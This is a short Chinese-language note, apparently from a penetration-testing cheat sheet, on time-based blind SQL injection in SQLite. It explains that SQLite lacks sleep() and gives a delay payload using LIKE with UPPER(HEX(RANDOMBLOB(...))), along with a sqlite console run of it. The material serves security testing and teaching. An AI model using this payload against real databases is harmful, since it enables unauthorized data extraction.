 时间盲注
sqlite中并没有sleep()这样的延时函数
123=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB([秒]00000000/2))))
sqlite> select 123=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(500000000/2))));
0
sqlite>